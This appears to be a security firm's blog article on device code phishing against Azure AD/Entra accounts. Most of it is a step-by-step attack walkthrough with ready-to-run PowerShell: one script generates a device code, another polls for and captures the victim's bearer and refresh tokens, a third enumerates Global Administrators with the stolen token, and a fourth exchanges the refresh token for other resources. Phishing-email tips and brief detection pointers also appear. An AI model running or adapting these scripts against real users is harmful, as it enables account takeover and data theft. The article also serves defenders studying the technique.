Foreign Entra Workload Identities
Marius Elmiger

Detect and Prepare Your Organisation Against Phishing Attacks
Protecting tokens used for authentication in the on-premises/legacy world are well known and studied, especially for Active Directory, which is often the primary identity provider (IdP) used in enterprise IT environments. A prerequisite for stealing Kerberos tokens or NTHashes requires, in most cases, that an adversary gain locale administrative access on a domain joined devices. Unauthenticated token harvesting is also possible but requires cracking, for example, the NThash used in the NTLMv2 challenge-response protocol. Finally, Windows OS security controls such as Credential Guard protect the key material in the memory, making it more difficult for an adversary to read the NTHash or Kerberos tokens from memory.
Modern IdPs, on the other hand, often use modern authentication and authorization protocols such as OpenID Connect, SAML or OAuth 2.0 standards. OpenID Connect is built on the OAuth 2.0 protocol and uses an additional JSON Web Token (JWT) called an ID token. It is specifically focused on user authentication. OAuth 2.0, on the other side, should only be used for authorization. SAML is an XML-based standard for exchanging authentication and authorization data between IdPs and service providers to verify the user’s identity and permissions. The tokens are often stored as cookies and can often be extracted directly from the browser. Administrative rights are usually not required. Modern token protection, compared with legacy token protection, is weaker as an adversary that compromised a device can extract tokens without gaining local administrative rights. The tokens can then often be transferred to the attacker’s device. As the token was created after the authentication process, the target system trusts the token and grants access to the data the user is authorized to see without re-prompting for the password or multi-factor authentication. In OAuth 2.0 standard, these tokens are called access and refresh tokens. Different token-exchange-flows exist to issue such tokens after successful authentication. The access token grants the token owner access to resources without sharing their passwords. Therefore, if an attacker can obtain an OAuth 2.0 access token, they may be able to use it to gain access to the protected resources.
Multiple methods exist to obtain modern authentication tokens as an adversary. This article series focuses on scenarios where an adversary has not yet gained access to a company device and is using the phishing attack technique. However, the described attacks may also be used in post-compromise scenarios to gather tokens from additional users in an even stealthier way. But what is phishing? According to phishing.org phishing is a cybercrime in which a target or targets are contacted by email, telephone or text message by someone posing as a legitimate institution to lure individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords. The information is then used to access important accounts and can result in identity theft and financial loss. Adversaries can chose from numerous phishing techniques. The following chapter presents one of the three most used Microsoft Cloud targeted phishing attack techniques.

The Azure AD Device Authorization Grant Flow is a way for a device to obtain an access token that allows it to authenticate and access protected resources. It is designed for scenarios where a device does not have the capability to authenticate users directly and needs to rely on an external service for user authentication. For further details see RFC8628. The following steps are describing the Azure AD Device Authorization Grant flow:

An adversaries attack path to abuse the Azure AD Device Authorization Grant Flow can be as follows:
To generate a user and device code the following parameters are required:
The PowerShell script for the request:
#client_id = Microsoft Office App
#resource = Microsoft Graph
$body=@{
    "client_id" = "d3590ed6-52b3-4102-aeff-aad2292ab01c"
    "resource" =  "https://graph.microsoft.com"
}

#Define an UserAgent that is widely used
$UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"

#Invoke the request to get device code
$Headers=@{}
$Headers["User-Agent"] = $UserAgent
$authResponse = Invoke-RestMethod `
    -UseBasicParsing `
    -Method Post `
    -Uri "https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0" `
    -Headers $Headers `
    -Body $body

#Display the user_code and device_code
$authResponse
Example response:
user_code        : DQJAH6J9C
device_code      : DAQABAAEAAAD--DLA3VO7QrddgJg7Wevr6lBLbK3n9l4Cdwp0k0zio8AJkvDYRdoFheTfapoEVSc9ZfO8vRd1hgHAZWAcs1n9zK1iSJ7_vHOKd58Jwozs3tqZzY39ruzaq8iDL2WQYoSrkymBBc
                   IQLVKIAAxZOq6_jQLMU4I1KCbuWWnF_SBKjtTlPsBmG6eAqqmVW01eLgEgAA
verification_url : https://microsoft.com/devicelogin
expires_in       : 900
interval         : 5
message          : To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code DQJAH6J9C to authenticate.
The user_code and the verification_url will be sent to the victim in the next step. Important to notice is the expiration time. The maximum is 15 minutes. After 15 minutes the device and user code is not valid anymore. The recommended interval of 5 seconds describes the time a client should poll to check if the authentication was successful.

The adversary prepares a targeted phishing email to the victim including the user_code from step 1 and the link with the verification_url.
This can either be done manually or by using a script such as the one from phish_oauth or AADInternals.
An example phish email could look like the following:

As you know from step 1, the user_code is only valid for 15 minutes. The attack could be extended with a link to renew the user_code. This would introduce an untrusted website but could be used to trick the victim into regenerating a valid user_code. The spam score of the phishing email can be verified with mail-tester.com.

If the victim opens the legitimate Microsoft URL (A), the victim is asked to enter the code from the phishing email (B).


After entering the code, the victim is asked to select the user to sign in (C). The client_id we set in step 1 is displayed as “Microsoft Office” (D). The authentication processes either uses the cached credentials or, depending on the Conditional Access policy, require the user to sign in with MFA. At this point, the victim’s involvement in the attack path is complete.

Note: If the user_code is expired the error message “That code didn’t work. Check the code and try again.” would be displayed to the victim.
To verify if the victim has signed in, the adversary periodically has to send a POST request to the Azure AD OAuth 2.0 endpoint. This can be done with the following script:
#Define an Azure AD Application from which you want to connect in the name of the victim to a resource
#client_id = Microsoft Office App
#resource = Microsoft Graph
$body=@{
    "client_id" = "d3590ed6-52b3-4102-aeff-aad2292ab01c"
    "resource" =  "https://graph.microsoft.com"
}

#Define an UserAgent that is widely used
$UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"

#Invoke the request to get device code
$Headers=@{}
$Headers["User-Agent"] = $UserAgent
$authResponse = Invoke-RestMethod `
    -UseBasicParsing `
    -Method Post `
    -Uri "https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0" `
    -Headers $Headers `
    -Body $body

#Display the user_code and device_code
$authResponse

#Pull for response
$tokenResponse = $null

#Generate the expire data from expires_in
$maxDate = (Get-Date).AddSeconds($authResponse.expires_in)

#Define the body for the pull request with the device_code generated above
$bodyTokenResponse=@{
    "client_id" =  "d3590ed6-52b3-4102-aeff-aad2292ab01c"
    "grant_type" = "urn:ietf:params:oauth:grant-type:device_code"
    "code" =       $authResponse.device_code
}

#Loop until $tokenResponse has a value or the user_code is valid
while (!$tokenResponse -and (Get-Date) -lt $maxDate)
{
    try
    {
        $tokenResponse = Invoke-RestMethod `
        -UseBasicParsing `
        -Method Post `
        -Uri "https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0" `
        -Headers $Headers `
        -Body $bodyTokenResponse
    }
    catch [System.Net.WebException]
    {
        if ($_.Exception.Response -eq $null)
        {
            throw
        }
        $result = $_.Exception.Response.GetResponseStream()
        $reader = New-Object System.IO.StreamReader($result)
        $reader.BaseStream.Position = 0
        $errBody = ConvertFrom-Json $reader.ReadToEnd();
        if($errBody.Error -ne "authorization_pending")
        {
            throw
        }
        Start-Sleep($authResponse.interval);
        Write-Host -NoNewline ".";
    }
}
Write-Host ""
if($tokenResponse)
{
    Write-Host $tokenResponse
}
else
{
    Write-Host "1:0 for the Victim"
}
If the victim has fallen for the phish the variable $tokenResponse outputs the following result:
token_type     : Bearer
scope          : AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate
                 DeviceManagementConfiguration.Read.All DeviceManagementConfiguration.ReadWrite.All Directory.AccessAsUser.All Directory.Read.All Files.Read
                 Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWrite Notes.Create People.Read
                 People.Read.All Printer.Read.All PrintJob.ReadWriteBasic SensitiveInfoType.Detect SensitiveInfoType.Read.All SensitivityLabel.Evaluate
                 Tasks.ReadWrite TeamMember.ReadWrite.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read
expires_in     : 5201
ext_expires_in : 5201
expires_on     : 1671974450
not_before     : 1671968948
resource       : https://graph.microsoft.com
access_token   : eyJ0eXAiOi...J1KXIjA
refresh_token  : 0.AYIAQ2ah...z7JTJQr
foci           : 1
id_token       : eyJ0eXAiOi...MS4wIn0
The result includes the following fields:
token_type: A security token with the property that any party in possession of the token (a bearer) can use the token in any way that any other party in possession of it can. Using a bearer token does not require a bearer to prove possession of cryptographic key material (proof-of-possession).scope: All the access permission our victim user has on the resource https://graph.microsoft.comaccess_token: The token we will use to log into the victims accountrefresh_token: The token we can use to refresh the access tokenWith the acquired access_token of the victim the adversary can now access the data of the victim through Microsoft Graph API requests or exchange the refresh token to access other Microsoft Cloud resources.
The following code snippet uses the access_token of the user to read all permanent assigned Global Aministrators:
Write-Host "------------------------------------------------"
Write-Host "Members of the Azure AD Global Administrators role"
Write-Host "------------------------------------------------"
#Query Microsoft Graph API with the access token to display all Global Administrators

$Headers = @{}
$Headers.Add("Authorization","Bearer"+ " " + "$($tokenResponse.access_token)")

#Query Global Admin object id"
$apiUrl = "https://graph.microsoft.com/v1.0/directoryRoles?`$filter=roleTemplateId eq '62e90394-69f5-4237-9190-012177145e10'&`$select=id"
try {
    $Data = Invoke-RestMethod -Headers $Headers -Uri $apiUrl -Method Get
}
Catch
{
    Write-Error $Error[0]
}
$globalAdminId = ($Data | select-object Value).Value.id

#Query Global Admin members"
$apiUrl = "https://graph.microsoft.com/v1.0/directoryRoles/$($globalAdminId)/members?`$select=id,userPrincipalName"
try {
    $Data = Invoke-RestMethod -Headers $Headers -Uri $apiUrl -Method Get
}
Catch
{
    Write-Error $Error[0]
}
$globalAdminMembers = ($Data | select-object Value).Value.userPrincipalName
$globalAdminMembers
With the following code snippet it is possible to request with the refresh_token from step 4 a new token for the Azure AD Graph resource:
$body=@{
    "client_id" =     "d3590ed6-52b3-4102-aeff-aad2292ab01c"
    "grant_type" =    "refresh_token"
    "scope" =         "openid"
    "resource" =      "https://graph.windows.net"
    "refresh_token" = $tokenResponse.refresh_token
}
Write-Host "------------------------------------------------"
Write-Host "Exchange Microsoft Graph token to an Azure AD Graph token"
Write-Host "------------------------------------------------"
$AADTokenresponse = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "https://login.microsoftonline.com/Common/oauth2/token" -Body $body -ErrorAction SilentlyContinue
$AADTokenresponse
The new token can then be used to query the Azure AD Graph API.
The entire phishing script can be found under the following GitHub address.
Multiple adversary simulation tools exist to automate the attack described in the chapter before:
The Device Authorization Grant Flow cannot be disabled, and pishing cannot be wholly prevented, also not with the best training and spam filter. Therefore, by applying an assumed breach mindset, we should configure multiple security layers to minimize the impact in case of a successful attack. This could include:
To detect the usage of the device code flow the following event is created in the Azure AD Signin logs and could be queried via KQL.

The described attack and also other account takover scenarios can be detected with more elaborated KQL queries for example with the hunting query described in Mehmet Ergene blog post or with KQL query in the GitHub repository from reprise99.
Phishing is a severe threat that can have significant consequences for both individuals and organizations. It is crucial for users to be aware of the potential risks of phishing attacks and to take steps to protect themselves and their data. This includes being cautious when receiving unexpected or suspicious requests for personal information or credentials and implementing strong security measures, such as multi-factor authentication. It is also essential for organizations to have a plan in place for responding to and mitigating the impact of phishing attacks and to regularly review and update their security policies and procedures. By taking these precautions, individuals and organizations can better protect themselves from this type of threat and reduce the likelihood of falling victim to a phishing attack. The article presented a step-to-step approach to how an adversary could use the Azure AD Device Code phishing attack to elevate privileges from an unauthenticated state to, in the worst case, a privileged Azure AD user. We recommend preparing for such attacks and implementing the described detection capabilities.
Further recommended readings:
Let our Red Team conduct a professional social engineering test!

Marius Elmiger

Marius Elmiger

Marius Elmiger

Marius Elmiger
Our experts will get in contact with you!